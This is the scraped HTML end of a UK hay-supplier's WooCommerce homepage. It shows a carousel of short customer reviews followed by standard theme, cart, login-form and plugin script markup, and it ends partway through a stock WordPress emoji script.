				<div class="srfw_t1_DIV_1 w3_wprs-col l3">
			<div class="srfw_t1_DIV_2 wprev_preview_bg1_T1 wprev_preview_bradius_T1">
				<p class="srfw_t1_P_3 wprev_preview_tcolor1_T1">
					<span class="srfw_star_imgs_T1"><img decoding="async" src="https://www.dustfreehay.co.uk/wp-content/plugins/review-slider-for-woocommerce/public/partials/imgs/stars_4_yellow.png" alt="4 Star Review" class="srfw_t1_star_img_file" loading="lazy">&nbsp;&nbsp;</span>Bag size is convenient and easy to handle				</p>
				<a href="https://www.dustfreehay.co.uk/product/five-hay/" class="miscpiclink" title="Five Bale Packs"><div class='miscpicdiv mpdiv_t1 wprev_preview_tcolor1_T1'><div class='mscpic-img'><div class='mscpic-img-body'><img decoding="async" src="https://www.dustfreehay.co.uk/wp-content/uploads/2021/03/5PackPall.jpg" class="miscpic-listing-image rounded" height="auto" title="Five Bale Packs" alt="Five Bale Packs Image"></div></div><div class='mscpic-body'><span>Five Bale Packs</span></div></div></a>			</div><span class="srfw_t1_A_8"><img decoding="async" src="https://secure.gravatar.com/avatar/4583bb757f897b85866d0ed251b13e264084a08b77a03558b12c7475c9dfba84?s=96&#038;d=mm&#038;r=g" alt="thumb" class="srfw_t1_IMG_4" loading="lazy" /></span><span class="srfw_t1_SPAN_5 wprev_preview_tcolor2_T1">Roger Higginson<br/><span class="wprev_showdate_T1">September 19, 2025</span> </span>
		</div>
			<div class="srfw_t1_DIV_1 w3_wprs-col l3">
			<div class="srfw_t1_DIV_2 wprev_preview_bg1_T1 wprev_preview_bradius_T1">
				<p class="srfw_t1_P_3 wprev_preview_tcolor1_T1">
					<span class="srfw_star_imgs_T1"><img decoding="async" src="https://www.dustfreehay.co.uk/wp-content/plugins/review-slider-for-woocommerce/public/partials/imgs/stars_4_yellow.png" alt="4 Star Review" class="srfw_t1_star_img_file" loading="lazy">&nbsp;&nbsp;</span>Good quality hay delivered on time.				</p>
				<a href="https://www.dustfreehay.co.uk/shop/" class="miscpiclink" title="Shop"><div class='miscpicdiv mpdiv_t1 wprev_preview_tcolor1_T1'><div class='mscpic-img'><div class='mscpic-img-body'></div></div><div class='mscpic-body'><span>Shop</span></div></div></a>			</div><span class="srfw_t1_A_8"><img decoding="async" src="https://secure.gravatar.com/avatar/4583bb757f897b85866d0ed251b13e264084a08b77a03558b12c7475c9dfba84?s=96&#038;d=mm&#038;r=g" alt="thumb" class="srfw_t1_IMG_4" loading="lazy" /></span><span class="srfw_t1_SPAN_5 wprev_preview_tcolor2_T1">Roger Higginson<br/><span class="wprev_showdate_T1">September 19, 2025</span> </span>
		</div>
			<div class="srfw_t1_DIV_1 w3_wprs-col l3">
			<div class="srfw_t1_DIV_2 wprev_preview_bg1_T1 wprev_preview_bradius_T1">
				<p class="srfw_t1_P_3 wprev_preview_tcolor1_T1">
					<span class="srfw_star_imgs_T1"><img decoding="async" src="https://www.dustfreehay.co.uk/wp-content/plugins/review-slider-for-woocommerce/public/partials/imgs/stars_5_yellow.png" alt="5 Star Review" class="srfw_t1_star_img_file" loading="lazy">&nbsp;&nbsp;</span>Hay is absolutely gorgeous 				</p>
				<a href="https://www.dustfreehay.co.uk/product/five-hay/" class="miscpiclink" title="Five Bale Packs"><div class='miscpicdiv mpdiv_t1 wprev_preview_tcolor1_T1'><div class='mscpic-img'><div class='mscpic-img-body'><img decoding="async" src="https://www.dustfreehay.co.uk/wp-content/uploads/2021/03/5PackPall.jpg" class="miscpic-listing-image rounded" height="auto" title="Five Bale Packs" alt="Five Bale Packs Image"></div></div><div class='mscpic-body'><span>Five Bale Packs</span></div></div></a>			</div><span class="srfw_t1_A_8"><img decoding="async" src="https://secure.gravatar.com/avatar/78706bd2a6c6bab1199d748d043ad867358a6bf43167487032fc0a451de451fd?s=96&#038;d=mm&#038;r=g" alt="thumb" class="srfw_t1_IMG_4" loading="lazy" /></span><span class="srfw_t1_SPAN_5 wprev_preview_tcolor2_T1">Julie Stonehouse<br/><span class="wprev_showdate_T1">September 18, 2025</span> </span>
		</div>
			<div class="srfw_t1_DIV_1 w3_wprs-col l3">
			<div class="srfw_t1_DIV_2 wprev_preview_bg1_T1 wprev_preview_bradius_T1">
				<p class="srfw_t1_P_3 wprev_preview_tcolor1_T1">
					<span class="srfw_star_imgs_T1"><img decoding="async" src="https://www.dustfreehay.co.uk/wp-content/plugins/review-slider-for-woocommerce/public/partials/imgs/stars_5_yellow.png" alt="5 Star Review" class="srfw_t1_star_img_file" loading="lazy">&nbsp;&nbsp;</span>Quick and simple 				</p>
				<a href="https://www.dustfreehay.co.uk/shop/" class="miscpiclink" title="Shop"><div class='miscpicdiv mpdiv_t1 wprev_preview_tcolor1_T1'><div class='mscpic-img'><div class='mscpic-img-body'></div></div><div class='mscpic-body'><span>Shop</span></div></div></a>			</div><span class="srfw_t1_A_8"><img decoding="async" src="https://secure.gravatar.com/avatar/78706bd2a6c6bab1199d748d043ad867358a6bf43167487032fc0a451de451fd?s=96&#038;d=mm&#038;r=g" alt="thumb" class="srfw_t1_IMG_4" loading="lazy" /></span><span class="srfw_t1_SPAN_5 wprev_preview_tcolor2_T1">Julie<br/><span class="wprev_showdate_T1">September 18, 2025</span> </span>
		</div>
		</div>
		<div class="srfw_t1_outer_div w3_wprs-row-padding">
				<div class="srfw_t1_DIV_1 w3_wprs-col l3">
			<div class="srfw_t1_DIV_2 wprev_preview_bg1_T1 wprev_preview_bradius_T1">
				<p class="srfw_t1_P_3 wprev_preview_tcolor1_T1">
					<span class="srfw_star_imgs_T1"><img decoding="async" src="https://www.dustfreehay.co.uk/wp-content/plugins/review-slider-for-woocommerce/public/partials/imgs/stars_5_yellow.png" alt="5 Star Review" class="srfw_t1_star_img_file" loading="lazy">&nbsp;&nbsp;</span>Personally I find the boxes better to store and with the type of hay ticked on side of box can<a class='wprs_rd_more'>... read more</a><span class='wprs_rd_more_text'> arrange in order.</span>				</p>
				<a href="https://www.dustfreehay.co.uk/product/hay-box/" class="miscpiclink" title="Boxs"><div class='miscpicdiv mpdiv_t1 wprev_preview_tcolor1_T1'><div class='mscpic-img'><div class='mscpic-img-body'><img decoding="async" src="https://www.dustfreehay.co.uk/wp-content/uploads/2025/08/Box3.jpg" class="miscpic-listing-image rounded" height="auto" title="Boxs" alt="Boxs Image"></div></div><div class='mscpic-body'><span>Boxs</span></div></div></a>			</div><span class="srfw_t1_A_8"><img decoding="async" src="https://secure.gravatar.com/avatar/c1eaff5f5a99792d94767197988db32f887a52f097776537c86faf1d58db3828?s=96&#038;d=mm&#038;r=g" alt="thumb" class="srfw_t1_IMG_4" loading="lazy" /></span><span class="srfw_t1_SPAN_5 wprev_preview_tcolor2_T1">Jacqueline M.<br/><span class="wprev_showdate_T1">September 18, 2025</span> </span>
		</div>
			<div class="srfw_t1_DIV_1 w3_wprs-col l3">
			<div class="srfw_t1_DIV_2 wprev_preview_bg1_T1 wprev_preview_bradius_T1">
				<p class="srfw_t1_P_3 wprev_preview_tcolor1_T1">
					<span class="srfw_star_imgs_T1"><img decoding="async" src="https://www.dustfreehay.co.uk/wp-content/plugins/review-slider-for-woocommerce/public/partials/imgs/stars_5_yellow.png" alt="5 Star Review" class="srfw_t1_star_img_file" loading="lazy">&nbsp;&nbsp;</span>Useful info on website making it easier to choose the right mix of hay, easy ordering, great progress tracking, well<a class='wprs_rd_more'>... read more</a><span class='wprs_rd_more_text'> packaged and fast delivery, never disappointed, thank you.</span>				</p>
				<a href="https://www.dustfreehay.co.uk/shop/" class="miscpiclink" title="Shop"><div class='miscpicdiv mpdiv_t1 wprev_preview_tcolor1_T1'><div class='mscpic-img'><div class='mscpic-img-body'></div></div><div class='mscpic-body'><span>Shop</span></div></div></a>			</div><span class="srfw_t1_A_8"><img decoding="async" src="https://secure.gravatar.com/avatar/c1eaff5f5a99792d94767197988db32f887a52f097776537c86faf1d58db3828?s=96&#038;d=mm&#038;r=g" alt="thumb" class="srfw_t1_IMG_4" loading="lazy" /></span><span class="srfw_t1_SPAN_5 wprev_preview_tcolor2_T1">Jacqueline<br/><span class="wprev_showdate_T1">September 18, 2025</span> </span>
		</div>
			<div class="srfw_t1_DIV_1 w3_wprs-col l3">
			<div class="srfw_t1_DIV_2 wprev_preview_bg1_T1 wprev_preview_bradius_T1">
				<p class="srfw_t1_P_3 wprev_preview_tcolor1_T1">
					<span class="srfw_star_imgs_T1"><img decoding="async" src="https://www.dustfreehay.co.uk/wp-content/plugins/review-slider-for-woocommerce/public/partials/imgs/stars_5_yellow.png" alt="5 Star Review" class="srfw_t1_star_img_file" loading="lazy">&nbsp;&nbsp;</span>As always, very pleased with both the hay and the dust extraction. 				</p>
				<a href="https://www.dustfreehay.co.uk/product/hay-box/" class="miscpiclink" title="Boxs"><div class='miscpicdiv mpdiv_t1 wprev_preview_tcolor1_T1'><div class='mscpic-img'><div class='mscpic-img-body'><img decoding="async" src="https://www.dustfreehay.co.uk/wp-content/uploads/2025/08/Box3.jpg" class="miscpic-listing-image rounded" height="auto" title="Boxs" alt="Boxs Image"></div></div><div class='mscpic-body'><span>Boxs</span></div></div></a>			</div><span class="srfw_t1_A_8"><img decoding="async" src="https://secure.gravatar.com/avatar/1bc67efbef1c4bbb7e663444ba4163681dfa201de21e250e136b65a146580fe2?s=96&#038;d=mm&#038;r=g" alt="thumb" class="srfw_t1_IMG_4" loading="lazy" /></span><span class="srfw_t1_SPAN_5 wprev_preview_tcolor2_T1">Wendy L.<br/><span class="wprev_showdate_T1">September 14, 2025</span> </span>
		</div>
			<div class="srfw_t1_DIV_1 w3_wprs-col l3">
			<div class="srfw_t1_DIV_2 wprev_preview_bg1_T1 wprev_preview_bradius_T1">
				<p class="srfw_t1_P_3 wprev_preview_tcolor1_T1">
					<span class="srfw_star_imgs_T1"><img decoding="async" src="https://www.dustfreehay.co.uk/wp-content/plugins/review-slider-for-woocommerce/public/partials/imgs/stars_5_yellow.png" alt="5 Star Review" class="srfw_t1_star_img_file" loading="lazy">&nbsp;&nbsp;</span>Like the new website. Parcel force were very good as usual.				</p>
				<a href="https://www.dustfreehay.co.uk/shop/" class="miscpiclink" title="Shop"><div class='miscpicdiv mpdiv_t1 wprev_preview_tcolor1_T1'><div class='mscpic-img'><div class='mscpic-img-body'></div></div><div class='mscpic-body'><span>Shop</span></div></div></a>			</div><span class="srfw_t1_A_8"><img decoding="async" src="https://secure.gravatar.com/avatar/1bc67efbef1c4bbb7e663444ba4163681dfa201de21e250e136b65a146580fe2?s=96&#038;d=mm&#038;r=g" alt="thumb" class="srfw_t1_IMG_4" loading="lazy" /></span><span class="srfw_t1_SPAN_5 wprev_preview_tcolor2_T1">Wendy<br/><span class="wprev_showdate_T1">September 14, 2025</span> </span>
		</div>
		</div>
<!-- This file should primarily consist of HTML with a little bit of PHP. -->
</li></ul></div><script type='text/javascript' defer>
						function wprs_defer_trip(method) {
							if (window.jQuery) {
								method();
							} else {
								setTimeout(function() { wprs_defer_trip(method) }, 50);
							}
						}
						wprs_defer_trip(function () {
							jQuery(document).ready(function($) {
								$('#srfw-slider-1').wprs_unslider(
									{
									autoplay:false,
									delay: '5000',
									animation: 'horizontal',
									arrows: true,
									animateHeight: true,
									activeClass: 'wprs_unslider-active',
									}
								);
								$("#srfw-slider-1").siblings(".wprs_unslider-nav").show();
							});
						});
						</script>

</div></div>
</div></div>



<div style="height:15px" aria-hidden="true" class="wp-block-spacer"></div>

	
	
</div><!-- .entry-content .clear -->

	
	
</article><!-- #post-## -->

			</main><!-- #main -->
			
		
	</div><!-- #primary -->


	</div> <!-- ast-container -->
	</div><!-- #content -->
			<div class="astra-mobile-cart-overlay"></div>
			<div id="astra-mobile-cart-drawer" class="astra-cart-drawer">
				<div class="astra-cart-drawer-header">
					<button tabindex="0" type="button" class="astra-cart-drawer-close" aria-label="Close Basket Drawer">
							<span aria-hidden="true" class="ahfb-svg-iconset ast-inline-flex svg-baseline"><svg class='ast-mobile-svg ast-close-svg' fill='currentColor' version='1.1' xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24'><path d='M5.293 6.707l5.293 5.293-5.293 5.293c-0.391 0.391-0.391 1.024 0 1.414s1.024 0.391 1.414 0l5.293-5.293 5.293 5.293c0.391 0.391 1.024 0.391 1.414 0s0.391-1.024 0-1.414l-5.293-5.293 5.293-5.293c0.391-0.391 0.391-1.024 0-1.414s-1.024-0.391-1.414 0l-5.293 5.293-5.293-5.293c-0.391-0.391-1.024-0.391-1.414 0s-0.391 1.024 0 1.414z'></path></svg></span>					</button>
					<div class="astra-cart-drawer-title">
					Shopping Basket					</div>
				</div>
				<div class="astra-cart-drawer-content ">
					<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>				</div>
			</div>
			<footer
class="site-footer" id="colophon" itemtype="https://schema.org/WPFooter" itemscope="itemscope" itemid="#colophon">
			<div class="site-below-footer-wrap ast-builder-grid-row-container site-footer-focus-item ast-builder-grid-row-full ast-builder-grid-row-tablet-full ast-builder-grid-row-mobile-full ast-footer-row-stack ast-footer-row-tablet-stack ast-footer-row-mobile-stack" data-section="section-below-footer-builder">
	<div class="ast-builder-grid-row-container-inner">
					<div class="ast-builder-footer-grid-columns site-below-footer-inner-wrap ast-builder-grid-row">
											<div class="site-footer-below-section-1 site-footer-section site-footer-section-1">
								<div class="ast-builder-layout-element ast-flex site-footer-focus-item ast-footer-copyright" data-section="section-footer-builder">
				<div class="ast-footer-copyright"><p>Copyright &copy; 2026 DustFreeHay Ltd</p>
</div>			</div>
						</div>
										</div>
			</div>

</div>
	</footer><!-- #colophon -->
			<div id="ast-hb-account-login-wrap" class="ast-hb-account-login-wrapper">
				<div class="ast-hb-account-login-bg"></div>
				<div class="ast-hb-account-login">
					<div class="ast-hb-login-header">
						<button id="ast-hb-login-close" class="ast-hb-login-close" aria-label="Close popup">
							<span class="ast-svg-iconset">
								<span aria-hidden="true" class="ahfb-svg-iconset ast-inline-flex svg-baseline"><svg class='ast-mobile-svg ast-close-svg' fill='currentColor' version='1.1' xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24'><path d='M5.293 6.707l5.293 5.293-5.293 5.293c-0.391 0.391-0.391 1.024 0 1.414s1.024 0.391 1.414 0l5.293-5.293 5.293 5.293c0.391 0.391 1.024 0.391 1.414 0s0.391-1.024 0-1.414l-5.293-5.293 5.293-5.293c0.391-0.391 0.391-1.024 0-1.414s-1.024-0.391-1.414 0l-5.293 5.293-5.293-5.293c-0.391-0.391-1.024-0.391-1.414 0s-0.391 1.024 0 1.414z'></path></svg></span>							</span>
						</button>
					</div>
					<div class="ast-hb-login-body">
						<div class="ast-hb-account-login-form">
							<form name="loginform" id="loginform" action="https://www.dustfreehay.co.uk/wp-login.php" method="post"><p class="login-username">
				<label for="user_login">Username or Email Address</label>
				<input type="text" name="log" id="user_login" autocomplete="username" class="input" value="" size="20" />
			</p><p class="login-password">
				<label for="user_pass">Password</label>
				<input type="password" name="pwd" id="user_pass" autocomplete="current-password" spellcheck="false" class="input" value="" size="20" />
			</p><p class="login-remember"><label><input name="rememberme" type="checkbox" id="rememberme" value="forever" checked="checked" /> Remember Me</label></p><p class="login-submit">
				<input type="submit" name="wp-submit" id="wp-submit" class="button button-primary" value="Log In" />
				<input type="hidden" name="redirect_to" value="https://www.dustfreehay.co.uk/" />
			</p></form>						</div>

											</div>
				</div>
			</div>
				</div><!-- #page -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/dustfreehay-child/*","/wp-content/themes/astra/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<div id="ast-scroll-top" tabindex="0" class="ast-scroll-top-icon ast-scroll-to-top-right" data-on-devices="both">
	<span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span>	<span class="screen-reader-text">Scroll to Top</span>
</div>
<div id='pys_ajax_events'></div>        <script>
            var node = document.getElementsByClassName('woocommerce-message')[0];
            if(node && document.getElementById('pys_late_event')) {
                var messageText = node.textContent.trim();
                if(!messageText) {
                    node.style.display = 'none';
                }
            }
        </script>
        <noscript><img height="1" width="1" style="display: none;" src="https://www.facebook.com/tr?id=712442712481727&ev=PageView&noscript=1&cd%5Bpage_title%5D=Home&cd%5Bpost_type%5D=page&cd%5Bpost_id%5D=543545&cd%5Bplugin%5D=PixelYourSite&cd%5Buser_role%5D=guest&cd%5Bevent_url%5D=www.dustfreehay.co.uk%2F" alt=""></noscript>

<div class="cr-pswp pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
				<script>
			/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
			</script>
			<script id="dismissible-wp-notices-js-extra">
var dismissibleWpNotices = {"ajaxUrl":"https://www.dustfreehay.co.uk/wp-admin/admin-ajax.php","nonce":"0cc1fc82ef"};
//# sourceURL=dismissible-wp-notices-js-extra
</script>
<script src="https://www.dustfreehay.co.uk/wp-content/plugins/woocommerce-product-feeds/vendor-prefixed/leewillis77/dismissible-wp-notices/js/dismissible-wp-notices.js?ver=1.0" id="dismissible-wp-notices-js"></script>
<script id="astra-theme-js-js-extra">
var astra = {"break_point":"921","isRtl":"","is_scroll_to_id":"1","is_scroll_to_top":"1","is_header_footer_builder_active":"1","responsive_cart_click":"flyout","is_dark_palette":""};
//# sourceURL=astra-theme-js-js-extra
</script>
<script src="https://www.dustfreehay.co.uk/wp-content/themes/astra/assets/js/minified/frontend.min.js?ver=4.12.0" id="astra-theme-js-js"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View basket","cart_url":"https://www.dustfreehay.co.uk/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
</script>
<script src="https://www.dustfreehay.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script id="astra-mobile-cart-js-extra">
var astra_cart = {"desktop_layout":"flyout","responsive_cart_click":"flyout"};
//# sourceURL=astra-mobile-cart-js-extra
</script>
<script src="https://www.dustfreehay.co.uk/wp-content/themes/astra/assets/js/minified/mobile-cart.min.js?ver=4.12.0" id="astra-mobile-cart-js"></script>
<script id="cr-frontend-js-js-extra">
var cr_ajax_object = {"ajax_url":"https://www.dustfreehay.co.uk/wp-admin/admin-ajax.php"};
var cr_ajax_object = {"ajax_url":"https://www.dustfreehay.co.uk/wp-admin/admin-ajax.php","disable_lightbox":"0"};
//# sourceURL=cr-frontend-js-js-extra
</script>
<script src="https://www.dustfreehay.co.uk/wp-content/plugins/customer-reviews-woocommerce/js/frontend.js?ver=5.95.0" id="cr-frontend-js-js"></script>
<script src="https://www.dustfreehay.co.uk/wp-content/plugins/customer-reviews-woocommerce/js/colcade.js?ver=5.95.0" id="cr-colcade-js"></script>
<script src="https://www.dustfreehay.co.uk/wp-content/plugins/review-slider-for-woocommerce/public/js/srfw-public.js?ver=1.5" id="review-slider-for-woocommerce_plublic-js"></script>
<script src="https://www.dustfreehay.co.uk/wp-content/plugins/review-slider-for-woocommerce/public/js/srfw-unslider-min.js?ver=1.5" id="review-slider-for-woocommerce_unslider-min-js"></script>
<script src="https://www.dustfreehay.co.uk/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script id="starter-templates-zip-preview-js-extra">
var starter_templates_zip_preview = {"AstColorPaletteVarPrefix":"--ast-global-color-","AstEleColorPaletteVarPrefix":["ast-global-color-0","ast-global-color-1","ast-global-color-2","ast-global-color-3","ast-global-color-4","ast-global-color-5","ast-global-color-6","ast-global-color-7","ast-global-color-8"]};
//# sourceURL=starter-templates-zip-preview-js-extra
</script>
<script src="https://www.dustfreehay.co.uk/wp-content/plugins/astra-sites/inc/lib/onboarding/assets/dist/template-preview/main.js?ver=06758d4d807d9d22c6ea" id="starter-templates-zip-preview-js"></script>
<script id="uagb-loop-builder-js-extra">
var uagb_loop_builder = {"ajax_url":"https://www.dustfreehay.co.uk/wp-admin/admin-ajax.php","post_id":"543545","nonce":"3d74347dc1"};
//# sourceURL=uagb-loop-builder-js-extra
</script>
<script src="https://www.dustfreehay.co.uk/wp-content/plugins/spectra-pro/assets/js/loop-builder.js?ver=1.2.8" id="uagb-loop-builder-js"></script>
<script src="https://www.dustfreehay.co.uk/wp-content/plugins/ultimate-addons-for-gutenberg/assets/js/spectra-block-positioning.min.js?ver=2.19.17" id="uagb-block-positioning-js-js"></script>
<script src="https://www.dustfreehay.co.uk/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script id="wooco-frontend-js-extra">
var wooco_vars = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","nonce":"1cad2543d0","price_decimals":"2","price_format":"%1$s%2$s","price_thousand_separator":",","price_decimal_separator":".","currency_symbol":"\u00a3","trim_zeros":"","quickview_variation":"default","gallery_selector":".woocommerce-product-gallery","main_gallery_selector":".woocommerce-product-gallery:not(.woocommerce-product-gallery--wooco)","selector":"select","change_image":"no","change_price":"yes","price_selector":".summary \u003E .price","product_link":"no","show_alert":"load","hide_component_name":"yes","total_text":"Total price:","selected_text":"Selected:","saved_text":"(saved [d])","alert_min":"Please choose at least a total quantity of [min] products before adding this composite to the cart.","alert_max":"Sorry, you can only choose at max a total quantity of [max] products before adding this composite to the cart.","alert_m_min":"Please choose at least a total quantity of [min] products for the component [name].","alert_m_max":"Sorry, you can only choose at max a total quantity of [max] products for the component [name].","alert_same":"Please select a different product for each component.","alert_selection":"Please choose a purchasable product for the component [name] before adding this composite to the cart.","alert_total_min":"The total must meet the minimum amount of [min].","alert_total_max":"The total must meet the maximum amount of [max]."};
//# sourceURL=wooco-frontend-js-extra
</script>
<script src="https://www.dustfreehay.co.uk/wp-content/plugins/wpc-composite-products/assets/js/frontend.js?ver=7.6.2" id="wooco-frontend-js"></script>
<script id="astra-addon-js-js-extra">
var astraAddon = {"sticky_active":"","svgIconClose":"\u003Cspan class=\"ast-icon icon-close\"\u003E\u003Csvg viewBox=\"0 0 512 512\" aria-hidden=\"true\" role=\"img\" version=\"1.1\" xmlns=\"http://www.w3.org/2000/svg\" xmlns:xlink=\"http://www.w3.org/1999/xlink\" width=\"18px\" height=\"18px\"\u003E\n                                \u003Cpath d=\"M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z\" /\u003E\n                            \u003C/svg\u003E\u003C/span\u003E","hf_account_show_menu_on":"hover","hf_account_action_type":"link","hf_account_logout_action":"login","header_main_stick":"","header_above_stick":"","header_below_stick":"","stick_header_meta":"","header_main_stick_meta":"","header_above_stick_meta":"","header_below_stick_meta":"","sticky_header_on_devices":"both","sticky_header_style":"none","sticky_hide_on_scroll":"0","break_point":"921","tablet_break_point":"921","mobile_break_point":"544","header_main_shrink":"","header_animation_effect":"none","header_logo_width":"","responsive_header_logo_width":{"desktop":500,"tablet":"","mobile":175},"stick_origin_position":"","site_layout":"ast-box-layout","site_content_width":"1240","site_layout_padded_width":"768","site_layout_box_width":"1600","header_builder_active":"1","component_limit":"10","is_header_builder_active":"1"};
//# sourceURL=astra-addon-js-js-extra
</script>
<script src="https://www.dustfreehay.co.uk/wp-content/uploads/astra-addon/astra-addon-69625d9e84f856-00525073.js?ver=4.12.0" id="astra-addon-js-js"></script>
<script src="https://www.dustfreehay.co.uk/wp-content/plugins/astra-addon/assets/js/minified/purify.min.js?ver=4.12.0" id="astra-dom-purify-js"></script>
<script src="https://www.dustfreehay.co.uk/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://www.dustfreehay.co.uk/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
</script>
<script src="https://www.dustfreehay.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script id="wc-cart-fragments-js-extra">
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_22697eca135f48fe9ea99617ffbd88a7","fragment_name":"wc_fragments_22697eca135f48fe9ea99617ffbd88a7","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
</script>
<script src="https://www.dustfreehay.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.4.3" id="wc-cart-fragments-js" defer data-wp-strategy="defer"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.dustfreehay.co.uk/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new 